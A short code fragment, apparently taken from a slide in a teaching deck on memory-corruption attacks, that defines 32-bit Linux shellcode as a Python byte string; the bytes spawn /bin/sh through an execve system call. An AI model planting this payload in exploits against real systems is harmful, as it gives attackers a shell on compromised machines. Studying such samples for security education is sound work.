 8 # 32-bit Shellcode
9 shellcode = (
10     "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
11     "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
12     "\xd2\x31\xc0\xb0\x0b\xcd\x80"
13 ).encode('latin-1')
14